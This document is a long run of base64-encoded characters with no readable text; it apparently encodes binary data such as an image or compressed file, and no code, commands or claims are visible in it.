zuO+bjddoTGFzZRj3Yg151FhQb7ibk/[base64]/wXV+CfW/rcRd4LGBkII/2YH+GHvgGLLh1cjf4+/2GASf4jWf2cTf4fvf3f7d2ZEeCm0eCKf+o+A5HAnto9gQI82t9QxymbMo+8zRPczY34na13HWVczofP6S6HiKmF/dbOto8H3xexBVgoH1u3atbiuAUAFAfaKIxex15pq87i5X2itxOiT/93WsiBhHQqjMObrvPkIuutREJMuj9aKJJi5G+rOe2Y5c+dRwqdRlkJ5lY/GJzda7xGlgv3wZwhgCwhm9gcVIghRX/hpwG9gaYcCJnOCVgcSxYcdM/fdNn8RL+hh6wbx9oAMpX7yIn/dS3/dK/fdTH/d3XfY//hh8PgKLugWFgOAIw/qZeeCAHlaymC9m3Btrn/abO6ULwgUnA7+c3YdI3/pUvfu1H/gE/foU7fu3/nwFrmIMAyL0i3/59AHIht4YBN3nNl3/[base64]/oOIhjgdj8eJ+jB/D6NNHcAi9lvUCyJyX2Be1LNSqtQKaBdtBby+IEOEnRV69fF/7xdfHMe1+tm/jzm0bRm3eu2nz/w4OeXhw4LWB+xYOI57kyIv7DFdM3HHj6hquY7/ubzv37t6/gw/PvYEPZwJ77NOnnmGAArQa+GsQ5QaREz3u48+v/761Oe19wBefM4U8I4VD+yGYoIL6WXMCEQU440wBhczRkDUXnpBhe85MEuB3kwxY4IH5WSPFg840kGKIBvKXYYUXtnjCMxlimGFD/EnxTCHuDSgQhhvSMuAc1qSnzwxG6rPPPhc6VGMAhThDizwppiiPhAEMyWSD/[base64]/nWG27KEQeZceQehy5jfbTTh3TQpVtvsYzJkp0s+4rXr7/9kiehlwEQvKMzAG7XgCXlTdilww9DXEgcUKLoYYo+FNBwxBtz3HHEEAJIXpAZk3wDyB0CTF7GHEP4HnwXr+xwxhFqbDDNGZtMsszuyWNJwBPO7IPPPtAyIcFEPEOE0gEs8DHIU1JJpTxEF2CywzdEmLXGTC/QtNf/hXitNCFjO+GEmGei6cgGq9SyipurbJCBn+LQ/Wcjx9x9aE4yHJroTo3yHThP4gDFaaSTJmWVqKJiIIOmm35alClMuYHVEVtxoMJXYbFq1queuWVDXCIY0sk8d/2Ca7d+CUbZr6/T+xhyjx0LCut87bUX7sp6K4IW0A5SWhKmXQDXF5LA4cetuvMVAj7ENjau9O3+Zlxx9ap7PfX3SsdcvJKBD5mw2DPmWL777quBLP+y337C5BEdBS0+0O/heClOQr/++/PvQ88of4dK/RsgAQvYv0lYokP2i5oqJjGl+NhPPALMH/3yp8AITnASF+wQAjXYgAs2EGoa9IEFU9Qd//[base64]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[base64]/ZL/RmhnjGd691jnPWMz9FlnzFiHzYhjCJmojUaEMTfRGYaq/lD/flD+J1kaLIaEXzdobllzjFoo6GB0kFfjSphheZosXXiSpZKtbkBbUnns83k4pCKqaBKquDkb2VncJXi/+jAwSuxRnLdmOANXgW+hu7wqU/ZYkw5JWEgS0y1J1TW2zECo33e57ooKr9V2QlyZTLSV6USI7FQ5YEiqA46k2PS4cztZY8m2pvN2mcS23bQAsTF2dE9XKAppm9immFmn2j+Sz2OaJCSXXdYqGRGn5KKB0VinIyGh8xdqK4+IRCu43b4lc/VJcYFp/j5w8Pt3slhXJE2aXESGsZ1QwV4QGjygAc4odT5gzgU3c8ppsh5wJVGYm4Sq4viqjvc35J2qT8oZ4il3VaowBFAhbNFTpqiHbXZJAlwTlnk5GiwBQPKRenUhd+F53OJ0uDhzp8OJXmC26C2zk/d4nvqomQwh/98OtVY0qd9EuMtReot8efs/CftxBt0gEI9SMMU5METSMMT4IE02KzNXgMepEEasAIrrMM6tANitMPP/uymcqr7QB9DLl93yNzMJWK0olzupd5wPkCHVh9Hmp8gNtzt2Zo+QtygXWYFIB94YK24hkcYyuiCLhrUIV2lzV54sG3OsU/csoODomMa+gP7cd+ylmbtjSOuziOrwmimwagdLlhohkGffdxb3lnU8QC3Qt92yI2DkV+LniETokFIoqjdOi536C3R5dZKMmcqmMoOpIKmiENHoWm0jQogCVLAcs5JAdcCzmnC/iTzOCzFlufukid3tSclqZuvvGcuetWkjhn/o/[base64]/vFWqhSSi43iwZZiA/oBBAJl7rIi7k4sUerK714sc3HgvL1bczhjfvKne0lZ//IiL+lZXvMeo7v0AStUbx88gfYqQRe8AD28gBmIbyEb8iGLb/[base64]/2lOCVWyWhsQRi7C4Wr704FTC14Oip1y7BcchKVX5CI+3winT1Qf8iaK8gv0AXmC/[base64]/bRQAvtFMglTaOecOgKJvuUreaXFP1qlL+TNs7K63BDSgFjRzHbQEDi+iWpXo2ZtVMm99Lmp8VRnJxjG6MAcnyMZicMIZkAJKvwApVEM1CPJv63ZwCzf7nqX/SuNAp3rkZEJfh45jqKpccm8z9LlZN3wfd1Rtw1WfVcut0WG1u0LtEXfHOuIy+8Ry1n3hnlEoMjvcpI0ym5WojHqtLuseygHhrqowQI5yRsaHWZ81lWxHh3YaKy/pPYrtvBKR6+1jGDxuC6eZWzKzjZKyI+d3IOpayuV1SCr37uF3i2okJVrOtI2pcx7BYkfxO6spqVjnV+xAPeNkweIzA6KGT9rKZne2QOsO7hJ0YQDeaCN0Qpt2LLKgv83nQ09VkVflRE/lG7vLbMfLYuABGNCDGZjvGZzBE5gB+arvcKtvlge3cZeAlzO1kLqfN6Zrd/jePS5k3Qqh1GXjxrV0/xrWozBvsNluB9hVN3fY+WCyTz0i4g+Cx7mOnwp/917L6C3PqsS5n/O9XB7amkfiXKHdoVnDYYBE3QEfdQorIeE+rTwgUdGNgpo9QLe+ZZrlHBdGXWaO8Ch3K0H+ZdRt3KI73VErd6ElMYhZDnOWCpsewSZ2VKe8M00ypzyrOIuJosHyZPHsswOC5xfvLi/ceHnq6V8UNMb2OHchKpB3z2K0cURTtETDtslStPR4+0X7GCisw3OgQyKYQSKY77pbOZXDO5VLebxv+ZaT75fjO767z/qZ4RAToQeoaBJaOBhK5J7VZcOBpsg5HV8+JneMAlZ7R7v2YWaGujaO7a9abv8POrVUv7JuhmGfSRyvffqbreZz09mgCTPEnaYeZvghHqRZ8xBdiaMqbHAVqjw1t1oB7HB3hB+EG19aQy6d0S+v3vKNNqnKh2ZETnheL4CtAxKui9SYHgEGNFuvR4q//quwq4DAsjjBKmBwUYs+z4VSZYZr1LhnC/Q/R3sIAF61P+wt1lfHWhWQk6C/uVd9giy3v/a3qzb0YuVyTG87LEY7PEEiVAP6QsESSIOUz3u8r+/jC7dKfzkOGDc03UBTm6iCahrmW/Kh2Z6fByFWy+WcR+GmtdkuAzxFSpwD90sZRt95YzAARx0T4vekZeOt4qo8zn54TJpgfjrTaXDD15D/[base64]/40Ily/feOvvxty9gj/jjbCZtGTIHuKmVs2j7t3Rbz1H9geZnQd/f/Wye036QW7Qe0tLxuvPgzt2FW6oTj1qMl5V/nxYkteAenV/he0utnuYNuu6o/wBKSDPX/PaESrEPuCheJgK7/[base64]//EJBOpMGOKh6mSdGLFHjOqsuqMrLz6Kqyuxgq0rBfQOisttILb7LfP8rtPN7cQW8wd+NgZJQL8eLAPMLb+wqsCWtr6rDHz7Hpus/UcdbS2AxIl7S78GiPt0txYdeuGvNiR74ZX6errgPt2e0uV2MJwr1hYW/UgMuPcm2zRxWpja7rqqL0utwfws6u83CiNtgH+2PLsuAq8Ow4943J9T6/RFshkASC2zWvAuMxzzR9HGLCEuGUZc/Y3aG2zxA0RFVyQwQgRTgUCaDBs2MIOPwQxRDccLLHEHVJUscUXUYixBhptZAFHHS/4wsdO/CBISCIdUvLIlouEiMkpn3TySSn/QxKpS5fa2dklkUDhBJQvZXrTzTKFEpPNoNYcc2miaOJJKaZIqnOJM6zC84U8phCrq7DGAmtQsgpFy+xW2+r02PuybfRR4XTLCz26tnWtgm7qem3WXG39bLRRPpOvtFuZbbQCU9Fua1e5g3N2uLegDYPVTvO+ze/SsKOLMNDCCHazx+jigfII2lu7c8r8acASaqulxbPN9eortuMEq4BVS8AFfN0HEAtD9MUuc5xVJzZYhS132sZMedKR1+sBf0DQwjHBRF+39LW16wuIgg12EGEIU3GDYRkadkFDDjFQQ2IRvb8YxRRZ3LjjGUEWOUcdTRahEyAJGhKhmAEIQCUJ/4BJEKFZlGzWESlhpEp94AQr8LGSdTwQD5ywUtAwEkGWtGlpR0OTms6UtKaBEGkfhNNSSIISGKShGlgzQzXMcIY85MFrYvNT2MYmFrPtEAeJ8we2BNMNxSxPeaSiS63CdZ689OY4+zpiawzTql/Ryh+asgt4gjPFVL3Nh2lrjTueVxpl6cU2b3FcbXhnRMX0Rl6k2dVnDmBFLpJmdGw0DH7+lZvRqI511uFMryrAF1rohzVCBJUlxAMvILKjG6wqzKMWyapA0uU5GdhABvyhO1X9pnB20YwSAGG57Nhxis/Soz8WMDDuHcENn/ieFybkBgyUr3zoi9jEvJcKDqjgff8quoP8PEajGolsZCXr0Y9StrKDwCyARwJgAScyEV4s8IDUpEhIgja0pqDjCU8ABh50lpEQCM1LSkmK0jjIJqV1sGnsLMo7z7mUpcypH/HQQwxf2MKtLcFPXwNUn/pUFnrw8GyJe8B73vM8HiBUMW1hIl/cMoowTOqMbKyA7u6CG+e0ahTKGYXrWhOr0oA0PyLtorWyhcXNYFQ2bVFF8+yyUNrwpW1IdIsa46UXm24GO9y5y0NNp53nSaePDSDN7CJAue1sBggSiMJ1YAqeSUrOWnc5nl0CtoENOOGHWzQdo8LAFgPUoqqSww5QsbeX56GBYApqkIO8B6FPQMBhtfT/0IdCBIE2tG+XJ8oYizjmsY8NMwnF/[base64]/1b51rjCEpZu0NCNH8Yh9eGVfSTSJS//ujEYBbN+hSVZ/gzhhyD5T7ILaXKSEgJNjmhWSlCyZgNZgQdWoIPL3ZyCPZ6ghyewAoNOsiDRotamdbp2Tetk2muLYs54Tq0dTNmtNKoCw6xNIbjE/dpxX0CPgSqXuZDq5A3eyBeVsgUxTGRMow/6nsuE9KYKtjRCx6vh6S4KpoxalElLc0Y8Lio0YXxup8OgSUYp5jPcXfHlVD1qTZtmO54RKe8wU10MQ2d1rPtjiPG4X0/5gzyqSE/sMlm7JDZRo/JZQPHok17dzMs7wybEMgKQ0/[base64]/oTFddhLXGrxcHVf40Uxb4Gu79jqKB5GLVXrtst3n/Ipt2jVp26jnFnEVbrupi04fnd71bJFXL+6IsOX0GMf2ymeQ9gIeKovnDP8Ax1bv0bXf/VGLZbAF7qGbj77m3nfb+EDcbqXYwczthU//YGDdFip9uyMGIorFOxU/RpGK4hdY+hF2ZPjzUWJ/8AP/CXzgj50skqa8cGsynIGcCAIXoIDxJdgD40hYQiLAAIVEcBkPEomm0ExSNJJLzYRGY9ps39lBkbec/ClZx1Nmgg49d2UqOBeuPwUlFp4LWrnLRRuqq9712nwdUprTztx8pzw6zXkc6umsrlg8AHHYolxKqr6eBW2UyjdEjFfCQOrQLgIsQ9QUw6faazegCC/CaFi0DoqCBXDYBjXaQpMcZY+mxdfqS+/qAu6W6qki5wD8xQOeh3KeZ6qGZxU2gC1owzaiYANQzNGyxQM0AxA8IdlOkFXQINkocF3mo60W/4RiXqncJoT0TO/02M1DoEF9RGSv2kcFTCTIXATf6IcFrkBkBiFHSsZk9gfgDsKxYqaxWsZlGGJKiO9J8OAiGi4E7IELmC8RBpEQkQD6og/M0EEPoCQhhIZO5Oy2isaD2Anl0CknyG/7yk8l5IQnpEFPhqv9XmC4/syGBKrn/oCHUjFxNMrq8mP/SOO/3ENT2OGgNiX/[base64]/IgCauKk/JySJeppCbJGT6oBht6PFHXuuOgPB1KRK7kycWZlkxzFA3ig6ExjNM5oFG5FchJtLzxH1F5x60DtqkawApZu2yZQAUvjvoioLzHDF/2heVCQ1vRCpQjHk9jCUpZHL2/DLyNg0SKtvyAnP8Koj6QjOn7IMTVTefzBEibMPMKoV55jwtDjPYBwMPz/ARd8MBNuQ8GexwnugBCuw9KMqhC0wABm4IcsjS2AAAM+bBfDCCGp8PMOZsZ0qcZKLzkl0pZUjzh1KRWADH4ACw0Ha5jsJ0cO6/ZQRvcCzvcCCA8VIvgUzvriIQROASMYCOKgYD2lT/oSwT3hMxGmAA++zA9PSyhFovxOKCjcROSW8hLPBIUg8SmnRifWgeZ+6wyqEp/waRQdNKDIoufooQv+IBUtdBULLUPT5uvOK5MOQBVUYUD4T0NJtERN9ERRNEXRxjLlARd8ABdSFAieqlWA4MNaRQKKZxVmdDMY4A4cITiubRmWQQuMijQKYGDEIVEaQAZEpEnHLUIakgMm/yR8tJALUW994I2v+kpFVuQMO4bIaA9HdgTJOiEkGQsh7rAOYwaaZobKFA4oQcEe9MDhQGEKoq8qdFL6wMAmwWBPbRIJFjERxswjQIKzxg9MjNI/1Sn8GPWDpMZnVIhAU2K3ag6f8mD98AlrSvEUe44rL/QrVTRURXVUSbVUTVVFi0oeXnRVLUE6PNMScKFFfcAHosBFbXVVJSwKoqCpCgEIyIMtcGEBJgw6FoAQnIAIJMAZgKBGdxQXJMARViFaVwFZC6BaJYAQVuEOtLUWnKAQFsBbA4AIJG8ZDIBcsaAWiCAACmFdJQANCkYc4IWpTMFJuYdiPi/0IESW2M1KIf8GDENkr/LhOd8nY4SMOuvnOvEnfxJrIABgJBurSND0mfIwmqoJZyhAD+wBCiiAJF4SCq7iKvr0Y91zT6UPzJ4AHSrOykDCZ4oyElEuzsCEtWK2+zQxJX6mJZ4yHvqBFaBvKttvKjV1UyNUQumhQj21Qv/gVJV2aZm2aZ22VYqKdSZBHmTVRXOVVnVVV5c1kba2awugqay1ECRgAci2bImgEc6WEBrBCZwgEzKhFd42A+T2krQqR6WVAfAWBPQWBLQVEPxWCwBXC66ADuhASIW0BVoADFrAE5QgARLgDmphA+p1cguGXt2K3PB1rkyB9CSyC23JX63wEywGI0fgl7z/[base64]/RjXOvFERUbwMq5scwBvamcyM5ct/ckHUXtn/sELKYSSEKqIDEk5oyIiMwAQ9a8uG4AHi5YivO/+B3PdY939MM9nQJkHcKTpZQm9d5WaJlEdVRw3iMxTgS5aQpYK4pl2ImWOEJrMK3qlLPQnEUseaGdi7QBK18zXd9+biP/Th921d1qDZ+sRZrs9YZdnVZv3ZrF/lr9VcCxLZszTZt17Zt27aAW0ENDlirpJWBGZgB9jaC7wAQEmCCPUEL6MCC6aBcDYALEBcMhrRxP/hxP0GGP6GEb1lyFUSXT5jcihOuWCli9pVDujD1VK9BSgQ6a3hFbhh1hYmw7idhW3c7dW+ZTBI8KVbhTIuBHA4duKCJnTiKnxh4PbZ4+9QmlwCLgSF50WEiYnJl8zNSs09SrVcmZAueVqsdJv/oGtLgCaQBgvCBE7ykHepsHaSB5hYUhuKYQTOVuMJXfPUYaf94oim6okO1fal2VueXfg05a72WaxlZPCSgWsm2f/2Xktm2bQm4FeTWkhC4kz85byFYgicYcC3YEwx3GV4ZClqAFLDAg3+6cb8Bl4/gllvpqEvYDXiZcldYxlZYltRgc6Ua9TxEDcTNlXTpIjPmDmLPYItsdbPTEHq4YQVAD2I3iJckPPcQPY+4UAuVEwJRnMPZibfiKmwyhsAATw7R4p5g4j7uiLl5JHD2Kc1EP2W2+85pHVjhGhh7CvIgeaUhDa6hgkCBFVihHfAAT+I4oeVYT3Iu/nquC0Q7oiv/1KJN+7RRe0WjVlVnNWs7mn4T2ZEX+aP5o7bHVpIX4GxRmm0x2YAhYJNzlAEYOBXw9oHvgG/9lpRtGpWXoXDLVXETdxk8AQuUQAuUoHF/GgRuuahvGZeR+oSrsA2qkJUUBAI+ZF8xoN3c7d0YJJmjk5kL1pmF6Uai+Q1PJmWq2SBI8g7xsIgXCLABHA+gwE+CN/qAN6+hIK/59JwT4fmwOLRE65q62EpwNlKdsp5J7vtMrp4+y5/5rBoe258xoR7Q4RoWURqo4oXw9IV8NmhLESwCakJFe7RJO1Qt4RJgYQiygB94vMd9/MeBPMiFfMiJvMiN/MiRPMmVfMmZvMmd//zJoTzKpbzIKQEZyqG7sdyojZpyqVC8E0S8xbtJ09sL1Tv18upeLQZjpDO+BetgjQw7s1N/lMyHBQ5i0fokia+t25qBMIITnqCJpVico+9j8XRk7foQwcz5QMsPJ5zCUeLRn3f8Mty21Mygk/dSOXuGvMz5ni+OVxxog/aGvCKG7Fh8Z1wJKLTGURQXYGHHp/zVYT3WZX3Wab3Wbf3Wo7wcOOCWUyHLj7q8E4RgmrQNwtBJxXzM0zvZ1/vdWknegAz2WuR0wVR1i8m+Ewu/[base64]/8Am/8A3fxylBSltv8b0b5U8+5SE/8s/7Q9Bn2c+cYj4BOstwzTUSh1OXmMDaZJD/KffIetufLJuphK3DvVDHqR7aXt2lD0/w5OnVvuIyTos5PSv+GhQSgrPiuSW8ONLtGd9PSE7wQbHxAA8O+uzRfuAHfu2717MhFLly6BTvHu+vWwkknuJLdBJc/fDBP/zFf/zJn8ojgbgXv9crd+Ujv/3NO2JcPn1uCUutkIaXOfZc5EvzLeffHCAuCPwiQgQcP35+AAAgoCGmhhAFUJhIMYTFi6BCgNrIkaNGTqyeJAJTLZHJkyVPJkqZaIlLJFPywJzyBIlNl+hYUciIiUKfPqB+Cu0DAwbRokiTKkXar19Rp1BhOIURLx4+Tpzw4Ll2LU81M9XC5llSbezYaktM/[base64]/S5dTBBggEk8IiEQiSGCiE08aDUWUUEZFeNRSSU0FVVNSZUhVH1ixslU910gjyldilVWNPWiRxVZbL3BBDylxxSgXXXvltZdfOCpRGAI88rjYj0DCctqQRP8WaeSRSCap5JJDprZDKk+q9okbVN5mZW2y8ZabllpCgMFsVB7xiXEcJLdcc89FJx11KFinw5vbcZfEd1/YQFBBB6WgEEPpURARRYDCp9F8hGLFST1klZRfii41usRYjiKRxxQwSTpggC490VNG720ElING/RRhURNSiGFUGCL1EyisYFLPq9LE6lVZZpW1BIprmdEWF6ToFWMXvcqY17C+dpGjX3n1uOMfQDaLWAxMmjYAtNFylkUMWUB2bbawOFbtt5AN4c8AnsEyCWRjkAtaFkMMIKRk7U4Wg7rgdhYJa6y19lqVV1op2wZecunbbgELdwRxxiGn3JlpqrlCDW3/uqnddt59Z0N4BZHnRwoL8ZmeAB5LNFEI71kk36CEgsIJKHg8oZ9LK+mXYh400yypS5Pm8cSkNtVUIBJLEIiJoKDg4yCEQ0lI4VJRIRUPUJyEgAkmelRdzxOyilUzzSfq2mKMMNIzrNjEGms2Xsf2xVcXPA7WIwLOOuttvZ/B4k+2lsESw958CxmDYvROy/fghPcNrz9zi+sYLtROpjfe4Q4gueRzZzE55ZJdUrhjkyjm7bWFh8733I/Bgos/l1wuOeSPgb73GP7w7c8YhkM2QNyHpTvZ7fLSS7dmqYGgnPBPTlnbl19eyS+XzKth23CfeJFKmQsz17B000Wc3cTd/8158RcYi1DeD0EsJAB667UHaMkmpxzURobWYxbNjspMf84yTRqTTZdSujPQNtFDp1B2tFCJ6oCjWlrTSIWPELTqIVWr2hP0gDWsbQ1/KmpLXGBUtrxg4VjESlsH2fY2t+HuR437Xd5UN4BLxI6F7+LH7YZAQ3GRKwZjqKHuSsdCF6aOhd7622JioDgZ3o0ysPMdP2IgAclJ4G/YkiEuJLe32M0NhzWcIT9QV0PEtY6FYHzhACB3rdnx7YmW8AcuWMcPy03ub5MT4w4jQ0NucbGOluGdZJqoQs5E4hsMIJ7wUsGv2SSvX4VkHsGCA4EwIew4ZrIedKCzpohhRzvcq//[base64]/sAATEMx4iwSQbKmUJeYp8nhu8IL0yRVKSlMyeJd+USe/ZCWMaS0jHPrYeivCilPJBZdH/roKVZz7hqqJ4QlZdeUFI1SwmrrSlpXY2haBRaglPGJnJ2ifMtj6IaU/[base64]/0pd0ux/k3oJOtQKn/c5qCNC8dRQ4rGUp80VGD8gBjBAqcxmAiOve6WJXwErWA8u9rDa/[base64]/OV+7tVgigwNFOeMihCAXDKOEyqYP/7CcT7FbFdlclMq7n6qpiyD68Mu11vJLZsMI6xjLkpYx3vmMeX8LFlcBHu3ckTz+eG6JG3nGQ6Im5eln3MPtWdN3/4TaFIzpw8p/XaiDJU3mCGjJg/[base64]/297m8WHKfXGB4lugQ0apwNe9xHY3tF2WsMRF3fjlH64u4kq8BC6IDDkrZ4FxB1/[base64]/15URkBGUbBDO+w0Z9BCZb5DZeXmg6r1Zu0yCbjgGAMgW0MAC7ATQzFgCXxTZrQncKhHcJ/[base64]/wFW/hKyZoIzeSYz0SBj4ieGZYeFR2UeJyUrcDXfWUb56VOFIoepYzezjED/[base64]/FQToATISkUwAIIvr0xDEQAxDI1fnJwA/kALz4El6cpVnF0o9wWttVzXN5IARhIu4WJYRVDXnMzVGBxItMytnUDYkiCzKWJcIoIwp2IyFR27oplEWNwR4o3BW9k+2xU+QY0P//PBEFTcuBfV6PxKYjsdvlvFv7LJ4VPiOj2eZksEuNeRCdXZd6OYsvoNQXchlTfY3AFkZsNd7m4AFCaCQ+uAI1nACtOkEGRCHDvkJYlJ9HDAlKqdeengwvOlTTdCRQQWS2zOI3lcQBuEHJ1lX5/OAD0hKExE1GqgTRoeBGOiLWrEVNFmT31mTO2mJWpVi9/c/jwJLwIAJCxFiIJN288AxIuMnIiYArCiAqvgDndAJhnAL+7kxW6kQH+Mnu8gQy7RMPacHwAAyzOSAZNkQu3iWtqgVR9eBZUUWYAAGdvECdnmXd5mCh4eGj6F5iJeabfRQ/4aY13gZ6JgYJ6pGrAOE/[base64]/[base64]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